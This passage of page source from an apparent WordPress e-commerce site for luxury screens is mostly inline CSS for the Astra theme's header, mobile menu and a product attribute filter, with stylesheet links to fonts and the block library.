{display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:#c7b99f;font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);width: fit-content;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#1e1e1e;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#1e1e1e;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#ffffff;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:96px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:96px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:96px;min-height:96px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#ab8e66;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#ab8e66;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:rgba(255,255,255,0);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:#ffffff;background-image:none;}.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:72px;}}.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:5px;padding-right:5px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:32px;padding-right:32px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}@media (max-width:921px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:0px;border-color:var(--ast-global-color-1);}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:0px;border-color:var(--ast-global-color-1);border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:20px;font-size:1.25rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);padding-top:15px;padding-bottom:15px;padding-left:25px;padding-right:25px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:15px;right:calc( 25px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation{font-size:14px;font-size:0.875rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-4);padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:20px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-4);background:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-4);background:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:5px;right:calc( 20px - 0.907em );}.ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:#ffffff;background-image:none;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:0px;border-bottom-color:rgba(235,235,235,0);border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:rgba(237,231,222,0);background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:rgba(237,231,222,0);}@media (max-width:921px){.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:10px;}#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:20px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:20px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:20px;}.ast-below-header-bar{border-bottom-width:0px;border-bottom-color:#ab8e66;border-bottom-style:solid;}.ast-below-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .ast-below-header-bar{background-color:#ffffff;}.ast-below-header-bar.ast-below-header,.ast-header-break-point .ast-below-header-bar.ast-below-header{padding-top:20px;padding-bottom:20px;}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:none;}}:root{--e-global-color-astglobalcolor0:#cfb899;--e-global-color-astglobalcolor1:#e5d0b5;--e-global-color-astglobalcolor2:#7a7a7a;--e-global-color-astglobalcolor3:#9a9a9a;--e-global-color-astglobalcolor4:#1e1e1e;--e-global-color-astglobalcolor5:#221f1f;--e-global-color-astglobalcolor6:#c0c0c0;--e-global-color-astglobalcolor7:#000000;--e-global-color-astglobalcolor8:#b7b7b7;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%7CCormorant+Garamond%3A400%2C&#038;display=fallback&#038;ver=4.8.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.luxuryscreens.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='getwooplugins-attribute-filter-style-inline-css'>
.storepress-search-list-wrapper{display:flex;flex-direction:column;gap:1px}.storepress-components-search-control{margin-bottom:0!important;position:relative}.storepress-components-search-control input[type=search].storepress-components-search-control__input{background:#f0f0f0;border:none;border-radius:2px;box-shadow:0 0 0 transparent;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;height:48px;line-height:normal;margin-left:0;margin-right:0;padding:16px 48px 16px 16px;transition:box-shadow .1s linear;width:100%}@media(prefers-reduced-motion:reduce){.storepress-components-search-control input[type=search].storepress-components-search-control__input{transition-delay:0s;transition-duration:0s}}@media(min-width:600px){.storepress-components-search-control input[type=search].storepress-components-search-control__input{font-size:13px;line-height:normal}}.storepress-components-search-control input[type=search].storepress-components-search-control__input:focus{border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 .5px var(--wp-admin-theme-color);outline:2px solid transparent}.storepress-components-search-control input[type=search].storepress-components-search-control__input::-webkit-input-placeholder{color:rgba(30,30,30,.62)}.storepress-components-search-control input[type=search].storepress-components-search-control__input::-moz-placeholder{color:rgba(30,30,30,.62);opacity:1}.storepress-components-search-control input[type=search].storepress-components-search-control__input:-ms-input-placeholder{color:rgba(30,30,30,.62)}@media(min-width:600px){.storepress-components-search-control input[type=search].storepress-components-search-control__input{font-size:13px}}.storepress-components-search-control input[type=search].storepress-components-search-control__input:focus{background:#fff;box-shadow:inset 0 0 0 var(--wp-admin-border-width-focus) var(--wp-components-color-accent,var(--wp-admin-theme-color,#3858e9))}.storepress-components-search-control input[type=search].storepress-components-search-control__input::-moz-placeholder{color:#757575}.storepress-components-search-control input[type=search].storepress-components-search-control__input::placeholder{color:#757575}.storepress-components-search-control input[type=search].storepress-components-search-control__input::-webkit-search-cancel-button,.storepress-components-search-control input[type=search].storepress-components-search-control__input::-webkit-search-decoration,.storepress-components-search-control input[type=search].storepress-components-search-control__input::-webkit-search-results-button,.storepress-components-search-control input[type=search].storepress-components-search-control__input::-webkit-search-results-decoration{-webkit-appearance:none}.storepress-components-search-control__icon{align-items:center;bottom:0;display:flex;justify-content:center;position:absolute;right:12px;top:0;width:24px}.storepress-components-search-control__icon>svg{margin:8px 0}.storepress-components-search-control__input-wrapper{position:relative}.storepress-search-list-search-result-wrapper{border:1px solid #f0f0f0}.storepress-search-list-search-result-wrapper li,.storepress-search-list-search-result-wrapper ul{list-style:none;margin:0;padding:0}.storepress-search-list-search-result-wrapper ul{border:1px solid #f0f0f0;max-height:40vh;overflow:auto}.storepress-search-list-search-result-wrapper li{align-items:center;border-bottom:1px solid #f0f0f0;color:#2f2f2f;display:flex;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;gap:5px;padding:8px}.storepress-search-list-search-result-wrapper li.selected,.storepress-search-list-search-result-wrapper li:hover{background-color:#f0f0f0}.storepress-search-list-search-result-wrapper li:last-child{border-bottom:none}.storepress-search-list-search-result-wrapper li input{height:20px;margin:0;padding:0;width:20px}.storepress-search-list-search-result-wrapper li input[type=radio]{-webkit-appearance:auto;box-shadow:none}.storepress-search-list-search-result-wrapper li input[type=radio]:before{display:none}.storepress-search-list-search-result-wrapper li .storepress-search-list-search-result-item{background-color:#fff}.storepress-search-list-search-result-wrapper li .storepress-search-list-search-result-item__label{cursor:pointer}.storepress-search-list-search-result-wrapper li .storepress-search-list-search-result-item__title{box-sizing:content-box;height:20px;padding:4px}.storepress-search-list-search-result-wrapper li .storepress-search-list-search-result-item__meta{background-color:#ddd;border-radius:5px;padding:4px}
.wp-block-getwooplugins-attribute-filter .filter-items{display:flex;flex-direction:column;float:none!important;gap:10px;margin:0;padding:0}.wp-block-getwooplugins-attribute-filter .filter-items li{list-style:none}.wp-block-getwooplugins-attribute-filter .filter-items.enabled-filter-display-limit-mode .filter-item:not(.selected):nth-child(n+10){display:none!important}.wp-block-getwooplugins-attribute-filter .filter-items.enabled-filter-display-limit-mode .filter-item-more{align-self:flex-end;display:flex}.wp-block-getwooplugins-attribute-filter.is-style-button .filter-items.enabled-filter-display-limit-mode .filter-item-more{align-items:center;align-self:auto}.wp-block-getwooplugins-attribute-filter .filter-item-more{display:none}.wp-block-getwooplugins-attribute-filter .filter-item{align-items:center;display:flex;flex-direction:row;gap:10px;justify-content:space-between}.wp-block-getwooplugins-attribute-filter .filter-item .item{border:2px solid #fff;box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);box-sizing:border-box;display:block;height:100%;transition:box-shadow .2s ease;width:100%}.wp-block-getwooplugins-attribute-filter .filter-item .item:hover{box-shadow:var(--wvs-hover-item-box-shadow,0 0 0 3px #ddd)}.wp-block-getwooplugins-attribute-filter .filter-item .text{display:inline-block;font-size:.875em}.wp-block-getwooplugins-attribute-filter .filter-item.style-squared .count,.wp-block-getwooplugins-attribute-filter .filter-item.style-squared .item{border-radius:3px}.wp-block-getwooplugins-attribute-filter .filter-item.style-rounded .item{border-radius:100%}.wp-block-getwooplugins-attribute-filter .filter-item.style-rounded .count{border-radius:12px}.wp-block-getwooplugins-attribute-filter .filter-item-wrapper{align-items:center;display:flex;gap:10px}.wp-block-getwooplugins-attribute-filter .filter-item-contents{display:flex;height:var(--wvs-archive-product-item-height,30px);justify-content:center;position:relative;width:var(--wvs-archive-product-item-width,30px)}.wp-block-getwooplugins-attribute-filter .filter-item .count{border:1px solid rgba(0,0,0,.102);color:#000;font-size:12px;line-height:10px;min-width:10px;padding:5px;text-align:center}.wp-block-getwooplugins-attribute-filter .filter-item-inner{width:100%}.wp-block-getwooplugins-attribute-filter .filter-item.selected{order:-1}.wp-block-getwooplugins-attribute-filter .filter-item.selected .item{box-shadow:var(--wvs-selected-item-box-shadow,0 0 0 2px #000)}.wp-block-getwooplugins-attribute-filter .filter-item.selected .filter-item-inner:before{background-image:var(--wvs-tick);background-position:50%;background-repeat:no-repeat;background-size:60%;content:" ";display:block;height:100%;position:absolute;width:100%}.wp-block-getwooplugins-attribute-filter .filter-item.selected .count{background:#000;border:1px solid #000;color:#fff}.wp-block-getwooplugins-attribute-filter.is-style-button .filter-items{flex-direction:row;flex-wrap:wrap}.wp-block-getwooplugins-attribute-filter.is-style-button .filter-item{border:1px solid rgba(0,0,0,.102);border-radius:3px;margin:0;padding:5px 8px 5px 5px}.wp-block-getwooplugins-attribute-filter.is-style-button .filter-item.style-rounded{border-radius:40px}.wp-block-getwooplugins-attribute-filter.is-style-button .filter-item.selected{border:1px solid #000}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 